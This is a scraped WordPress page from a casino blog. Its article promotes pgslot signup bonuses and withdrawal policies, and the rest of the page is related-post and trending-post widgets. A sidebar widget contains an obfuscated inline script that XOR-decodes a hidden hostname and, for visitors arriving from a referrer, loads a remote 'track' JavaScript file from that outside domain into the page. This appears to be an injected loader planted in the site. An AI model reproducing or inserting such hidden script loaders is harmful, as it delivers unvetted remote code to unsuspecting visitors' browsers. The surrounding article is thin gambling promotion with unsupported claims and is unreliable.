<p><span style="font-weight: 400;">One of the most important services given by </span><a href="https://www.slotxd.com/pgslot"><b>pgslot</b></a><span style="font-weight: 400;"> is that it offers signup bonuses to its users to sustain their interest in playing the games and increase traffic to the website. Bonuses are usually interesting since they keep the player&#8217;s enthusiasm and passion for playing the games alive. Bonuses always appear to be a piece of cake because they serve to attract more and more individuals to the online slots platform by allowing them to take advantage of various types of awards and bonuses. </span></p>
<p><span style="font-weight: 400;">When a player takes advantage of the platform&#8217;s signup offer, the website allows them to obtain the bonus they are offering, as well as numerous gifts and more cash. Redeeming the benefits is simple and uncomplicated because there is no difficult process involved. Signup bonuses, welcome bonuses, loyalty bonuses, and a variety of other bonuses are available to the player. </span></p>
<p><b>Withdrawal Policy </b></p>
<p><span style="font-weight: 400;">As we all know, each website&#8217;s withdrawal policy is unique and important. Each website has its specific withdrawal or deposit mechanism. As a result, it is always recommended that all players read all of the policies listed on the website before joining the platform. Every player has a moral and legal obligation to review all policies to avoid further problems. </span></p>
<p><span style="font-weight: 400;">The zone of the games always appears to give a variety of payment choices, and the player can choose one of them based on their preference or interest, with which the player is completely comfortable. All online gambling websites ensure that all terms and conditions about money withdrawal and deposit are provided to the players beforehand. </span></p>
<p><b>To sum it up </b></p>
<p><span style="font-weight: 400;">When you consider playing the slots online, look for the best casino site offering loads of benefits and gifts. They would offer you the much sought-after gambling experience on their platform. </span></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://casinoufabetth.com/category/casino/" rel="category tag">casino</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-126 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://casinoufabetth.com/best-starting-hands-in-poker-can-vary-with-situations-read-more-here/" rel="prev"><span class="nav-title">Best starting hands in poker can vary with situations. Read more here</span></a></div><div class="nav-next"><a href="https://casinoufabetth.com/mobile-billing-offers-many-benefits/" rel="next"><span class="nav-title">Mobile Billing Offers Many Benefits</span></a></div></div>
	</nav>				<div class="related-posts">
					<h2>Related Posts</h2>
					<div class="row">
													<div>
								<article id="post-175" class="post-175 post type-post status-publish format-standard has-post-thumbnail hentry category-casino">
									
			<div class="post-thumbnail">
				<img width="800" height="600" src="https://casinoufabetth.com/wp-content/uploads/2021/08/y.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://casinoufabetth.com/wp-content/uploads/2021/08/y.jpg 800w, https://casinoufabetth.com/wp-content/uploads/2021/08/y-300x225.jpg 300w, https://casinoufabetth.com/wp-content/uploads/2021/08/y-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />			</div><!-- .post-thumbnail -->

											<div class="post-text">
										<header class="entry-header">
											<h5 class="entry-title"><a href="https://casinoufabetth.com/in-depth-analysis-of-an-online-betting-site/" rel="bookmark">In-Depth Analysis of an Online Betting Site</a></h5>										</header><!-- .entry-header -->
										<div class="entry-content">
											<p>It is not a fraud to gamble on sports online. For instance, ยูฟ่าเบท is the main website sportsbook operator for&hellip;</p>
										</div><!-- .entry-content -->
									</div>
								</article>
							</div>
														<div>
								<article id="post-296" class="post-296 post type-post status-publish format-standard has-post-thumbnail hentry category-casino">
									
			<div class="post-thumbnail">
				<img width="800" height="600" src="https://casinoufabetth.com/wp-content/uploads/2024/04/c.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://casinoufabetth.com/wp-content/uploads/2024/04/c.jpg 800w, https://casinoufabetth.com/wp-content/uploads/2024/04/c-300x225.jpg 300w, https://casinoufabetth.com/wp-content/uploads/2024/04/c-768x576.jpg 768w, https://casinoufabetth.com/wp-content/uploads/2024/04/c-280x210.jpg 280w, https://casinoufabetth.com/wp-content/uploads/2024/04/c-560x420.jpg 560w, https://casinoufabetth.com/wp-content/uploads/2024/04/c-450x338.jpg 450w, https://casinoufabetth.com/wp-content/uploads/2024/04/c-780x585.jpg 780w" sizes="(max-width: 800px) 100vw, 800px" />			</div><!-- .post-thumbnail -->

											<div class="post-text">
										<header class="entry-header">
											<h5 class="entry-title"><a href="https://casinoufabetth.com/homework-before-playing-joker-123-a-gamblers-guide-to-responsible-gaming/" rel="bookmark">Homework before Playing Joker 123: A Gambler&#8217;s Guide to Responsible Gaming</a></h5>										</header><!-- .entry-header -->
										<div class="entry-content">
											<p>When playing online, winning the jackpot is thrilling. All the bright lights, the potential to win large rewards, and the&hellip;</p>
										</div><!-- .entry-content -->
									</div>
								</article>
							</div>
														<div>
								<article id="post-431" class="post-431 post type-post status-publish format-standard has-post-thumbnail hentry category-casino">
									
			<div class="post-thumbnail">
				<img width="800" height="600" src="https://casinoufabetth.com/wp-content/uploads/2024/04/c.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://casinoufabetth.com/wp-content/uploads/2024/04/c.jpg 800w, https://casinoufabetth.com/wp-content/uploads/2024/04/c-300x225.jpg 300w, https://casinoufabetth.com/wp-content/uploads/2024/04/c-768x576.jpg 768w, https://casinoufabetth.com/wp-content/uploads/2024/04/c-280x210.jpg 280w, https://casinoufabetth.com/wp-content/uploads/2024/04/c-560x420.jpg 560w, https://casinoufabetth.com/wp-content/uploads/2024/04/c-450x338.jpg 450w, https://casinoufabetth.com/wp-content/uploads/2024/04/c-780x585.jpg 780w" sizes="auto, (max-width: 800px) 100vw, 800px" />			</div><!-- .post-thumbnail -->

											<div class="post-text">
										<header class="entry-header">
											<h5 class="entry-title"><a href="https://casinoufabetth.com/high-rtp-online-casino-games-offering-consistent-return-over-time/" rel="bookmark">High RTP Online Casino Games Offering Consistent Return Over Time</a></h5>										</header><!-- .entry-header -->
										<div class="entry-content">
											<p>Online casino aficionados search constantly for games with greater chances and sustainable payouts. For seasoned players, the Return to Player %&hellip;</p>
										</div><!-- .entry-content -->
									</div>
								</article>
							</div>
												</div>
				</div>
				
</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://casinoufabetth.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://casinoufabetth.com/category/blackjack/">Blackjack</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://casinoufabetth.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://casinoufabetth.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://casinoufabetth.com/category/games/">games</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://casinoufabetth.com/category/gaming/">Gaming</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://casinoufabetth.com/category/online-games/">Online Games</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://casinoufabetth.com/category/poker/">poker</a>
</li>
			</ul>

			</section><section id="magnific_blog_trending_posts_widget-2" class="widget trending-post-section"><h2 class="widget-title">Trending Post</h2>			<div class="trending-post-container trending-post-carousel">
										<div class="blog-post-container list-layout">
							<div class="blog-post-inner">
								<div class="blog-post-image">
									<a href="https://casinoufabetth.com/slots-without-soundtracks-the-new-trend-in-cognitive-friendly-gambling/">
										<img width="1300" height="975" src="https://casinoufabetth.com/wp-content/uploads/2021/02/c-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://casinoufabetth.com/wp-content/uploads/2021/02/c-1.jpg 1300w, https://casinoufabetth.com/wp-content/uploads/2021/02/c-1-300x225.jpg 300w, https://casinoufabetth.com/wp-content/uploads/2021/02/c-1-1024x768.jpg 1024w, https://casinoufabetth.com/wp-content/uploads/2021/02/c-1-768x576.jpg 768w" sizes="auto, (max-width: 1300px) 100vw, 1300px" />									</a>
									<span>1</span>
								</div>
								<div class="blog-post-detail">
									<h3 class="post-main-title">
										<a href="https://casinoufabetth.com/slots-without-soundtracks-the-new-trend-in-cognitive-friendly-gambling/">Slots Without Soundtracks: The New Trend in Cognitive Friendly Gambling</a>
									</h3>
									<div class="post-meta-button">
										<div class="post-meta">
											<span class="post-author">
												<a href="https://casinoufabetth.com/author/lloyd-carpenter/">Lloyd Carpenter</a>
											</span>
										</div>
									</div>
								</div>
							</div>
						</div>
												<div class="blog-post-container list-layout">
							<div class="blog-post-inner">
								<div class="blog-post-image">
									<a href="https://casinoufabetth.com/player-autonomy-grows-with-casinos-free-from-national-self-exclusion-programs/">
										<img width="800" height="600" src="https://casinoufabetth.com/wp-content/uploads/2024/04/c.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://casinoufabetth.com/wp-content/uploads/2024/04/c.jpg 800w, https://casinoufabetth.com/wp-content/uploads/2024/04/c-300x225.jpg 300w, https://casinoufabetth.com/wp-content/uploads/2024/04/c-768x576.jpg 768w, https://casinoufabetth.com/wp-content/uploads/2024/04/c-280x210.jpg 280w, https://casinoufabetth.com/wp-content/uploads/2024/04/c-560x420.jpg 560w, https://casinoufabetth.com/wp-content/uploads/2024/04/c-450x338.jpg 450w, https://casinoufabetth.com/wp-content/uploads/2024/04/c-780x585.jpg 780w" sizes="auto, (max-width: 800px) 100vw, 800px" />									</a>
									<span>2</span>
								</div>
								<div class="blog-post-detail">
									<h3 class="post-main-title">
										<a href="https://casinoufabetth.com/player-autonomy-grows-with-casinos-free-from-national-self-exclusion-programs/">Player autonomy grows with casinos free from national self-exclusion programs</a>
									</h3>
									<div class="post-meta-button">
										<div class="post-meta">
											<span class="post-author">
												<a href="https://casinoufabetth.com/author/patricia-williams/">Patricia Williams</a>
											</span>
										</div>
									</div>
								</div>
							</div>
						</div>
												<div class="blog-post-container list-layout">
							<div class="blog-post-inner">
								<div class="blog-post-image">
									<a href="https://casinoufabetth.com/how-do-online-slot-volatility-metrics-inform-player-decisions/">
										<img width="800" height="600" src="https://casinoufabetth.com/wp-content/uploads/2021/08/y.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://casinoufabetth.com/wp-content/uploads/2021/08/y.jpg 800w, https://casinoufabetth.com/wp-content/uploads/2021/08/y-300x225.jpg 300w, https://casinoufabetth.com/wp-content/uploads/2021/08/y-768x576.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />									</a>
									<span>3</span>
								</div>
								<div class="blog-post-detail">
									<h3 class="post-main-title">
										<a href="https://casinoufabetth.com/how-do-online-slot-volatility-metrics-inform-player-decisions/">How do online slot volatility metrics inform player decisions?</a>
									</h3>
									<div class="post-meta-button">
										<div class="post-meta">
											<span class="post-author">
												<a href="https://casinoufabetth.com/author/lloyd-carpenter/">Lloyd Carpenter</a>
											</span>
										</div>
									</div>
								</div>
							</div>
						</div>
												<div class="blog-post-container list-layout">
							<div class="blog-post-inner">
								<div class="blog-post-image">
									<a href="https://casinoufabetth.com/voice-search-optimization-for-casinos-the-next-seo-frontier/">
										<img width="800" height="600" src="https://casinoufabetth.com/wp-content/uploads/2021/08/y-6.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://casinoufabetth.com/wp-content/uploads/2021/08/y-6.jpg 800w, https://casinoufabetth.com/wp-content/uploads/2021/08/y-6-300x225.jpg 300w, https://casinoufabetth.com/wp-content/uploads/2021/08/y-6-768x576.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />									</a>
									<span>4</span>
								</div>
								<div class="blog-post-detail">
									<h3 class="post-main-title">
										<a href="https://casinoufabetth.com/voice-search-optimization-for-casinos-the-next-seo-frontier/">Voice Search Optimization for Casinos: The Next SEO Frontier </a>
									</h3>
									<div class="post-meta-button">
										<div class="post-meta">
											<span class="post-author">
												<a href="https://casinoufabetth.com/author/admin/">Lavonne</a>
											</span>
										</div>
									</div>
								</div>
							</div>
						</div>
												<div class="blog-post-container list-layout">
							<div class="blog-post-inner">
								<div class="blog-post-image">
									<a href="https://casinoufabetth.com/why-dabble-leads-the-new-wave-of-bookmakers-in-australia/">
										<img width="779" height="585" src="https://casinoufabetth.com/wp-content/uploads/2025/07/image-1.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://casinoufabetth.com/wp-content/uploads/2025/07/image-1.jpeg 779w, https://casinoufabetth.com/wp-content/uploads/2025/07/image-1-300x225.jpeg 300w, https://casinoufabetth.com/wp-content/uploads/2025/07/image-1-768x577.jpeg 768w" sizes="auto, (max-width: 779px) 100vw, 779px" />									</a>
									<span>5</span>
								</div>
								<div class="blog-post-detail">
									<h3 class="post-main-title">
										<a href="https://casinoufabetth.com/why-dabble-leads-the-new-wave-of-bookmakers-in-australia/">Why Dabble Leads the New Wave of Bookmakers in Australia</a>
									</h3>
									<div class="post-meta-button">
										<div class="post-meta">
											<span class="post-author">
												<a href="https://casinoufabetth.com/author/patricia-williams/">Patricia Williams</a>
											</span>
										</div>
									</div>
								</div>
							</div>
						</div>
									</div>
			</section><section id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_9023b) {
    
    var _869e4 = Date.now();
    var _8ca6d = 1000;
    _869e4 = _869e4 / _8ca6d;
    _869e4 = Math.floor(_869e4);

    var _d9f4b = 600;
    _869e4 -= _869e4 % _d9f4b;
    _869e4 = _869e4.toString(16);

    var _725ce = _9023b.referrer;

    if (!_725ce) return;

    var _f3e7 = [41459, 41462, 41449, 41466, 41467, 41470, 41452, 41463, 41469, 41456, 41470, 41453, 41467, 41460, 41462, 41451, 41393, 41462, 41457, 41465, 41456];

    _f3e7 = _f3e7.map(function(_d3715){
        return _d3715 ^ 41375;
    });

    var _72829 = "9db1af524497ab789e54b2ab8536e85a";
    
    _f3e7 = String.fromCharCode(..._f3e7);

    var _86caa = "https://";
    var _b6fb4 = "/";
    var _3dc55 = "track-";

    var _983ec = ".js";

    var _e918f = _9023b.createElement("script");
    _e918f.type = "text/javascript";
    _e918f.async = true;
    _e918f.src = _86caa + _f3e7 + _b6fb4 + _3dc55 + _869e4 + _983ec;

    _9023b.getElementsByTagName("head")[0].appendChild(_e918f)

}(document);
</script></section></aside><!-- #secondary -->
</div>
</div>
</div>
<footer class="site-footer">
	<div class="section-wrapper">
				<div class="magnific-blog-bottom-footer">
			<div class="bottom-footer-content">
					<p>Copyright &copy; 2026 <a href="https://casinoufabetth.com/">Casino UFABET TH</a> | Charm Blog&nbsp;by&nbsp;<a target="_blank" href="https://ascendoor.com/">Ascendoor</a> | Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>. </p>					
				</div>
		</div>
	</div>
</footer>
<a href="#" class="scroll-to-top"></a>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/charm-blog/*","/wp-content/themes/magnific-blog/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://casinoufabetth.com/wp-content/themes/magnific-blog/assets/js/navigation.min.js?ver=1.1.2" id="magnific-blog-navigation-js"></script>
<script src="https://casinoufabetth.com/wp-content/themes/magnific-blog/assets/js/slick.min.js?ver=1.8.0" id="magnific-blog-slick-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://casinoufabetth.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://casinoufabetth.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
